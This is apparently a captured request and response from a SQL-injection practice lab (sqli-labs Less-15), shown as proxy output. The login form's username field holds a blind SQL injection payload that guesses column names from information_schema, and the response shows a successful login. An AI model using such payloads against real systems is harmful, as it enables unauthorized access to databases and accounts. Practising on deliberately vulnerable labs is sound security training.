 Request
Raw Params Headers Hex
POST /Less-15/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 161
Origin: http://sql
Connection: close
Referer: http://sql/Less-15/
Upgrade-Insecure-Requests: 1
uname=admin' and left((select column_name from information_schema.columns where
table_name='users' limit 4,1),8)='username'
--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN